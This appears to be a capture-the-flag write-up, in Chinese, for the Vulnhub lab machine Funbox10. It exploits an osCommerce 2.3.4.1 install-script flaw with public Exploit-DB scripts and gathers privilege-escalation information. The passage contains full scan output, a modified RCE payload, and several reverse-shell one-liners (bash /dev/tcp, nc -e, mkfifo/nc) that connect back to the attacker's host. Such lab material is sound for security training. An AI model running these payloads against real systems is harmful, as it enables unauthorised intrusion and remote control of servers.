【Vulnhub 靶场】【Funbox: Under Construction!】【简单】【20210719】
1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/funbox-under-construction,715/
靶场下载:https://download.vulnhub.com/funbox/Funbox10.ova
靶场难度:简单
发布日期:2021年07月19日
文件大小:1.3 GB
靶场作者:0815R2d2
靶场系列:Funbox
靶场描述:
- 和往常一样,对于初学者来说,这是一个非常容易的盒子。
- 这在 VitualBox 上比在 VMware 上更有效。
打靶耗时:2+ 小时,整体都很基础。
打靶关键:
- Web 目录扫描、组件漏洞查询 与 利用
- Linux 信息收集、密文解密
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.33 08:00:27:7e:f7:26 PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.024 seconds (126.48 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.33
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-13 06:20 EST
Nmap scan report for 192.168.56.33
Host is up (0.00055s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a2:35:c4:90:87:20:4e:b2:59:78:19:da:da:8b:c6:ed (RSA)
| 256 55:7c:a9:99:35:1b:0e:c1:ff:5d:12:a2:1c:70:7b:84 (ECDSA)
|_ 256 20:97:69:f0:8f:e0:c9:07:ee:b0:4f:02:fb:9b:ca:0c (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: funbox10, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=funbox10
| Not valid before: 2021-06-24T17:27:09
|_Not valid after: 2031-06-22T17:27:09
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Khronos 2.0 - Slides
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: AUTH-RESP-CODE SASL PIPELINING CAPA TOP RESP-CODES UIDL
143/tcp open imap Dovecot imapd
|_imap-capabilities: capabilities OK LITERAL+ SASL-IR Pre-login ID listed LOGINDISABLEDA0001 IMAP4rev1 ENABLE LOGIN-REFERRALS have more post-login IDLE
MAC Address: 08:00:27:7E:F7:26 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Host: funbox10; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.55 ms 192.168.56.33
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.14 seconds
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p- 192.168.56.33
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-13 06:56 EST
Nmap scan report for 192.168.56.33
Host is up (0.00041s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 2048
| Generator Length: 8
| Public Key Length: 2048
| References:
|_ https://www.ietf.org/rfc/rfc2246.txt
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
80/tcp open http
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server·s resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-fileupload-exploiter:
|
|_ Couldn·t find a file-type field.
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
|_http-csrf: Couldn·t find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn·t find any DOM based XSS.
110/tcp open pop3
143/tcp open imap
MAC Address: 08:00:27:7E:F7:26 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 329.24 seconds
3、端口
3.1、25端口 - SMTP
- 简单信息收集一波
msf6 > use auxiliary/scanner/smtp/smtp_enum
msf6 auxiliary(scanner/smtp/smtp_enum) > set RHOSTS 192.168.56.33
RHOSTS => 192.168.56.33
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 192.168.56.33:25 - 192.168.56.33:25 Banner: 220 funbox10 ESMTP Postfix (Ubuntu)
[+] 192.168.56.33:25 - 192.168.56.33:25 Users found: , _apt, backup, bin, daemon, dnsmasq, games, gnats, irc, list, lp, lxd, mail, man, messagebus, mysql, news, nobody, postfix, postmaster, proxy, sshd, sync, sys, syslog, systemd-bus-proxy, systemd-network, systemd-resolve, systemd-timesync, uucp, uuidd, www-data
[*] 192.168.56.33:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >
3.2、80端口 - Web
4、目录扫描(没有什么有用的东西)
# 基础小字典,初扫摸底
dirb http://192.168.56.33
# 较全面 conda activate py37
dirsearch -u http://192.168.56.33 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.33" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.33 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.33 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.33 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.33 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.33/favicon.ico
- http://192.168.56.33/index.html
- http://192.168.56.33/catalog/admin/index.php
- http://192.168.56.33/catalog/install/index.php
- http://192.168.56.33/catalog/includes/local/README
- http://192.168.56.33/catalog/admin/includes/local/README
- http://192.168.56.33/readme.txt
- http://192.168.56.33/catalog/
- http://192.168.56.33/css/
- http://192.168.56.33/images/
- http://192.168.56.33/js/
- http://192.168.56.33/catalog/download/

5、CMS 漏洞查询
- 找到三个可利用脚本,挨个尝试一下
5.1、43191.py
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 43191.py
Exploit: osCommerce 2.3.4.1 - Arbitrary File Upload
URL: https://www.exploit-db.com/exploits/43191
Path: /usr/share/exploitdb/exploits/php/webapps/43191.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/soft/hack/43191.py
你可以在命令行中使用以下方式运行脚本:
# -u 参数指定了目标URL
# -a 参数指定了认证的用户名和密码
# -f 参数指定了要上传的本地文件
python 43191.py -u http://osCommerce_url --auth=admin:admin_password -f shell.php
脚本首先解析命令行参数,然后使用给定的用户名和密码进行认证。如果认证成功,脚本将建立与osCommerce网站的连接。
接下来,脚本将调用upload_file函数,该函数用于上传文件到osCommerce网站。函数首先创建一个新的newsletter,并获得其ID。然后,函数通过发送带有文件的HTTP POST请求将文件上传到newsletter中。
5.2、44374.py
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 44374.py
Exploit: osCommerce 2.3.4.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/44374
Path: /usr/share/exploitdb/exploits/php/webapps/44374.py
Codes: N/A
Verified: True
File Type: ASCII text
Copied to: /root/soft/hack/44374.py
修改脚本三个参数:
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
payload += 'system("ls");'
# 改成
payload += 'shell_exec("bash -c \'bash -i >& /dev/tcp/172.16.5.17/7777 0>&1\'");'
然后运行即可
5.3、50128.py
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# searchsploit -m 50128.py
Exploit: osCommerce 2.3.4.1 - Remote Code Execution (2)
URL: https://www.exploit-db.com/exploits/50128
Path: /usr/share/exploitdb/exploits/php/webapps/50128.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /root/soft/hack/50128.py
你可以在命令行中使用以下方式运行脚本:
python 50128.py http://localhost/oscommerce-2.3.4/catalog
脚本将自动进行漏洞测试和代码执行操作。
- 如果osCommerce安装目录仍然存在并且可访问,脚本将测试系统命令注入漏洞,并提示你输入要执行的命令。
- 如果osCommerce安装目录不存在或不可访问,脚本将输出一条相应的提示。
6、反弹命令
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 50128.py http://192.168.56.33/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: RCE_SHELL$ bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'
[!] Configure.php not found
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 50128.py http://192.168.56.33/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: RCE_SHELL$ nc -e /bin/bash 192.168.56.3 10086
RCE_SHELL$ nc 192.168.56.3 10086
RCE_SHELL$
- Kali 连接瞬间断开
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.33] 43648
6.1、尝试其他反弹命令
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# python 50128.py http://192.168.56.33/catalog
[*] Install directory still available, the host likely vulnerable to the exploit.
[*] Testing injecting system command to test vulnerability
User: RCE_SHELL$ system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.3 10086 >/tmp/f");
RCE_SHELL$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.3 10086 >/tmp/f
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.33] 43650
/bin/sh: 0: can't access tty; job control turned off
$ SHELL=/bin/bash script -q /dev/null
www-data@funbox10:/var/www/html/catalog/install/includes$
7、Linux 信息收集
- 看到「
反弹命令」写到了「configure.php」文件里
www-data@funbox10:/var/www/html/catalog/install/includes$ ls -al
ls -al
total 28
drwxr-xr-x 3 root root 4096 Jul 19 2021 .
drwxr-xr-x 5 root root 4096 Aug 18 2017 ..
-rw-r--r-- 1 root root 16 Jul 19 2021 .htaccess
-rw-r--r-- 1 root root 541 Aug 18 2017 application.php
-rwxrwxrwx 1 root root 1195 Nov 13 16:17 configure.php
-rwxr-xr-x 1 root root 1193 Jul 17 2021 configure.php.bak
drwxr-xr-x 2 root root 4096 Aug 18 2017 functions
www-data@funbox10:/var/www/html/catalog/install/includes$ cat configure.php
cat configure.php
<?php
define('HTTP_SERVER', '://');
define('HTTPS_SERVER', '://');
define('ENABLE_SSL', false);
define('HTTP_COOKIE_DOMAIN', '');
define('HTTPS_COOKIE_DOMAIN', '');
define('HTTP_COOKIE_PATH', '/');
define('HTTPS_COOKIE_PATH', '/');
define('DIR_WS_HTTP_CATALOG', '/');
define('DIR_WS_HTTPS_CATALOG', '/');
define('DIR_WS_IMAGES', 'images/');
define('DIR_WS_ICONS', DIR_WS_IMAGES . 'icons/');
define('DIR_WS_INCLUDES', 'includes/');
define('DIR_WS_FUNCTIONS', DIR_WS_INCLUDES . 'functions/');
define('DIR_WS_CLASSES', DIR_WS_INCLUDES . 'classes/');
define('DIR_WS_MODULES', DIR_WS_INCLUDES . 'modules/');
define('DIR_WS_LANGUAGES', DIR_WS_INCLUDES . 'languages/');
define('DIR_WS_DOWNLOAD_PUBLIC', 'pub/');
define('DIR_FS_CATALOG', './');
define('DIR_FS_DOWNLOAD', DIR_FS_CATALOG . 'download/');
define('DIR_FS_DOWNLOAD_PUBLIC', DIR_FS_CATALOG . 'pub/');
define('DB_SERVER', '');
define('DB_SERVER_USERNAME', '');
define('DB_SERVER_PASSWORD', '');
define('DB_DATABASE', '');passthru('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.3 10086 >/tmp/f');/*');
define('USE_PCONNECT', 'false');
define('STORE_SESSIONS', 'mysql');
?>www-data@funbox10:/var/www/html/catalog/install/includes$
7.1、常规信息收集
- 存在内核漏洞
- 存在破壳漏洞
- 存在系统版本漏洞
www-data@funbox10:/var/www/html/catalog/install/includes$ cd ~
cd ~
www-data@funbox10:/var/www$ history
history
1 history
www-data@funbox10:/var/www$ sudo -l
sudo -l
[sudo] password for www-data:
www-data@funbox10:/var/www$ /usr/sbin/getcap -r / 2>/dev/null
/usr/sbin/getcap -r / 2>/dev/null
www-data@funbox10:/var/www$ crontab -l
crontab -l
no crontab for www-data
www-data@funbox10:/var/www$ cat /etc/crontab
cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@funbox10:/var/www$ hostnamectl
hostnamectl
Static hostname: funbox10
Icon name: computer-vm
Chassis: vm
Machine ID: f545017ebf0b749efea7e7e760d4bf5b
Boot ID: a6475472870b47a98e9a77c39e7c32d6
Virtualization: oracle
Operating System: Ubuntu 16.04.7 LTS
Kernel: Linux 4.4.0-210-generic
Architecture: x86-64
www-data@funbox10:/var/www$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@funbox10:/var/www$ echo $BASH_VERSION
echo $BASH_VERSION
4.3.48(1)-release
www-data@funbox10:/var/www$
7.2、文件信息收集
www-data@funbox10:/var/www$ ls -al
ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 17 2021 .
drwxr-xr-x 14 root root 4096 Jun 24 2021 ..
drwxr-xr-x 11 root root 4096 Jun 24 2021 backups
drwxr-xr-x 7 root root 4096 Jul 17 2021 html
www-data@funbox10:/var/www$ cd backups
cd backups
www-data@funbox10:/var/www/backups$ ls -al
ls -al
total 256
drwxr-xr-x 11 root root 4096 Jun 24 2021 .
drwxr-xr-x 4 root root 4096 Jul 17 2021 ..
drwxr-xr-x 9 root root 4096 Jun 24 2021 admin
drwxr-xr-x 7 root root 4096 Jun 24 2021 assets
-rw-r--r-- 1 root root 10605 Jun 24 2021 bill-ship-addresses.php
drwxr-xr-x 2 root root 4096 Jun 24 2021 brandsimage
-rw-r--r-- 1 root root 12096 Jun 24 2021 category.php
-rw-r--r-- 1 root root 518 Jun 24 2021 check_availability.php
drwxr-xr-x 2 root root 4096 Jun 24 2021 css
drwxr-xr-x 2 root root 4096 Jun 24 2021 font
-rw-r--r-- 1 root root 7727 Jun 24 2021 forgot-password.php
drwxr-xr-x 2 root root 4096 Jun 24 2021 img
drwxr-xr-x 2 root root 4096 Jun 24 2021 includes
-rw-r--r-- 1 root root 20957 Jun 24 2021 index.php
drwxr-xr-x 3 root root 4096 Jun 24 2021 js
drwxr-xr-x 2 root root 4096 Jun 24 2021 layouts
-rw-r--r-- 1 root root 10636 Jun 24 2021 login.php
-rw-r--r-- 1 root root 448 Jun 24 2021 logout.php
-rw-r--r-- 1 root root 10291 Jun 24 2021 my-account.php
-rw-r--r-- 1 root root 15413 Jun 24 2021 my-cart.php
-rw-r--r-- 1 root root 7887 Jun 24 2021 my-wishlist.php
-rw-r--r-- 1 root root 7852 Jun 24 2021 order-details.php
-rw-r--r-- 1 root root 7809 Jun 24 2021 order-history.php
-rw-r--r-- 1 root root 5932 Jun 24 2021 payment-method.php
-rw-r--r-- 1 root root 8215 Jun 24 2021 pending-orders.php
-rw-r--r-- 1 root root 28523 Jun 24 2021 product-details.php
-rw-r--r-- 1 root root 11797 Jun 24 2021 search-result.php
-rw-r--r-- 1 root root 11262 Jun 24 2021 sub-category.php
-rw-r--r-- 1 root root 2253 Jun 24 2021 track-order.php
-rw-r--r-- 1 root root 5647 Jun 24 2021 track-orders.php
- 存在四个 home 用户,查文件权限与进程
joe、jack、chuck、susan
www-data@funbox10:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
lxd:x:107:65534::/var/lib/lxd/:/bin/false
mysql:x:108:112:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
postfix:x:111:118::/var/spool/postfix:/bin/false
dovecot:x:112:120:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:113:121:Dovecot login user,,,:/nonexistent:/bin/false
sshd:x:114:65534::/var/run/sshd:/usr/sbin/nologin
joe:x:1000:1000:joe,,,:/home/joe:/bin/bash
jack:x:1001:1001:,,,:/home/jack:/bin/bash
chuck:x:1002:1002:,,,:/home/chuck:/bin/bash
susan:x:1003:1003:,,,:/home/susan:/bin/bash
- 存在CVE-2021-4034:
/usr/lib/policykit-1/polkit-agent-helper-1
www-data@funbox10:/var/www$ find / -user root -perm /4000 2>/dev/null
find / -user root -perm /4000 2>/dev/null
/sbin/mount.cifs
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/chfn
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/procmail
/usr/bin/pkexec
/bin/umount
/bin/ping
/bin/su
/bin/mount
/bin/fusermount
/bin/ping6
www-data@funbox10:/var/www$ find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
< find / -perm -u=s -type f -exec ls -al {} \; 2>/dev/null
-rwsr-xr-x 1 root root 35600 Mar 6 2017 /sbin/mount.cifs
-rwsr-xr-x 1 root root 14864 Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 110792 Feb 8 2021 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 84120 Apr 9 2019 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-x 1 root root 428240 May 27 2020 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 54256 Mar 26 2019 /usr/bin/passwd
-rwsr-xr-x 1 root root 75304 Mar 26 2019 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 136808 Jan 20 2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 32944 Mar 26 2019 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 71824 Mar 26 2019 /usr/bin/chfn
-rwsr-xr-x 1 root root 32944 Mar 26 2019 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 39904 Mar 26 2019 /usr/bin/newgrp
-rwsr-xr-x 1 root root 40432 Mar 26 2019 /usr/bin/chsh
-rwsr-sr-x 1 root mail 89288 Nov 17 2017 /usr/bin/procmail
-rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at
-rwsr-xr-x 1 root root 23376 Mar 27 2019 /usr/bin/pkexec
-rwsr-xr-x 1 root root 27608 Jan 27 2020 /bin/umount
-rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping
-rwsr-xr-x 1 root root 40128 Mar 26 2019 /bin/su
-rwsr-xr-x 1 root root 40152 Jan 27 2020 /bin/mount
-rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount
-rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6
www-data@funbox10:/var/www$ cd /home
cd /home
www-data@funbox10:/home$ ls
ls
chuck jack joe susan
www-data@funbox10:/home$ cd chuck
cd chuck
bash: cd: chuck: Permission denied
www-data@funbox10:/home$ cd jack
cd jack
bash: cd: jack: Permission denied
www-data@funbox10:/home$ cd joe
cd joe
bash: cd: joe: Permission denied
www-data@funbox10:/home$ cd susan
cd susan
bash: cd: susan: Permission denied
www-data@funbox10:/home$
7.3、进程信息
www-data@funbox10:/var/www$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 119412 5468 ? Ss 12:19 0:02 /sbin/init
......
root 381 0.0 0.1 29740 3252 ? Ss 12:19 0:00 /lib/systemd/sy
root 385 0.0 0.0 0 0 ? S 12:19 0:00 [kauditd]
root 392 0.0 0.0 0 0 ? S< 12:19 0:00 [iscsi_eh]
root 399 0.0 0.0 102964 1576 ? Ss 12:19 0:00 /sbin/lvmetad -
root 422 0.0 0.0 0 0 ? S< 12:19 0:00 [ib_addr]
root 425 0.0 0.1 44820 4052 ? Ss 12:19 0:00 /lib/systemd/sy
root 426 0.0 0.0 0 0 ? S< 12:19 0:00 [ib_mcast]
root 427 0.0 0.0 0 0 ? S< 12:19 0:00 [ib_nl_sa_wq]
root 435 0.0 0.0 0 0 ? S< 12:19 0:00 [ib_cm]
root 440 0.0 0.0 0 0 ? S< 12:19 0:00 [iw_cm_wq]
root 442 0.0 0.0 0 0 ? S< 12:19 0:00 [rdma_cm]
root 486 0.0 0.0 0 0 ? S< 12:19 0:00 [iprt-VBoxWQueu
root 634 0.0 0.0 0 0 ? S< 12:19 0:00 [ext4-rsv-conve
systemd+ 656 0.0 0.1 100320 2364 ? Ssl 12:19 0:01 /lib/systemd/sy
root 793 0.0 0.2 275868 5976 ? Ssl 12:19 0:00 /usr/lib/accoun
root 804 0.0 0.1 29004 2760 ? Ss 12:19 0:00 /usr/sbin/cron
message+ 806 0.0 0.1 42892 3700 ? Ss 12:19 0:00 /usr/bin/dbus-d
root 835 0.0 0.1 20096 2764 ? Ss 12:19 0:00 /lib/systemd/sy
syslog 840 0.0 0.1 256388 3204 ? Ssl 12:19 0:00 /usr/sbin/rsysl
daemon 845 0.0 0.0 26040 1920 ? Ss 12:19 0:00 /usr/sbin/atd -
root 847 0.0 0.1 383560 2640 ? Ssl 12:19 0:00 /usr/bin/lxcfs
root 848 0.0 0.0 4392 1284 ? Ss 12:19 0:00 /usr/sbin/acpid
root 861 0.0 0.2 277084 5872 ? Ssl 12:19 0:00 /usr/lib/policy
root 891 0.0 0.0 13368 160 ? Ss 12:19 0:00 /sbin/mdadm --m
root 942 0.0 0.0 16120 1736 ? Ss 12:19 0:00 /sbin/dhclient
root 1074 0.0 0.9 177036 18872 ? Ssl 12:19 0:00 /usr/bin/python
root 1110 0.0 0.0 5216 148 ? Ss 12:19 0:01 /sbin/iscsid
root 1112 0.0 0.1 5716 3512 ? S<Ls 12:19 0:06 /sbin/iscsid
mysql 1123 0.1 6.6 1180144 136416 ? Ssl 12:19 0:25 /usr/sbin/mysql
root 1131 0.0 0.1 18032 2532 ? Ss 12:19 0:00 /usr/sbin/dovec
root 1170 0.0 0.2 65508 6100 ? Ss 12:19 0:00 /usr/sbin/sshd
root 1185 0.0 0.0 15932 1676 tty1 Ss+ 12:19 0:00 /sbin/agetty --
root 1220 0.0 0.0 19468 228 ? Ss 12:19 0:00 /usr/sbin/irqba
dovecot 1221 0.0 0.0 9520 944 ? S 12:19 0:00 dovecot/anvil
root 1222 0.0 0.1 9652 2336 ? S 12:19 0:00 dovecot/log
root 1258 0.0 1.4 361264 29652 ? Ss 12:19 0:02 /usr/sbin/apach
root 1457 0.0 0.2 65404 4304 ? Ss 12:19 0:00 /usr/lib/postfi
postfix 1460 0.0 0.2 67640 4396 ? S 12:19 0:00 qmgr -l -t unix
postfix 1587 0.0 0.3 80700 6672 ? S 12:21 0:00 tlsmgr -l -t un
root 1660 0.0 0.0 0 0 ? S 12:34 0:03 [kworker/0:0]
root 2624 0.0 0.0 0 0 ? S 15:33 0:01 [kworker/0:1]
www-data 2729 0.3 0.7 361864 14504 ? S 15:39 0:14 /usr/sbin/apach
www-data 2732 0.3 0.6 361696 13364 ? S 15:39 0:14 /usr/sbin/apach
www-data 2735 0.3 0.7 361864 14436 ? S 15:39 0:14 /usr/sbin/apach
www-data 2747 0.3 0.7 361864 14432 ? S 15:39 0:14 /usr/sbin/apach
www-data 2748 0.3 0.7 361864 14432 ? S 15:39 0:14 /usr/sbin/apach
postfix 2764 0.0 0.2 67472 4316 ? S 15:39 0:00 pickup -l -t un
www-data 2789 0.2 0.6 361864 14316 ? S 15:44 0:07 /usr/sbin/apach
www-data 2803 0.2 0.7 361864 14432 ? S 15:44 0:07 /usr/sbin/apach
www-data 2821 0.2 0.7 361864 15032 ? S 15:44 0:07 /usr/sbin/apach
www-data 2840 0.2 0.7 361864 14364 ? S 15:44 0:07 /usr/sbin/apach
www-data 2844 0.2 0.6 361560 13380 ? S 15:44 0:07 /usr/sbin/apach
root 2871 0.0 0.0 0 0 ? S 15:47 0:00 [kworker/1:2]
root 2917 0.0 0.0 0 0 ? S 16:01 0:00 [kworker/u4:0]
www-data 3026 0.0 0.0 4500 776 ? S 16:17 0:00 sh -c rm /tmp/f
www-data 3029 0.0 0.0 4528 716 ? S 16:17 0:00 cat /tmp/f
www-data 3030 0.0 0.0 4500 780 ? S 16:17 0:00 /bin/sh -i
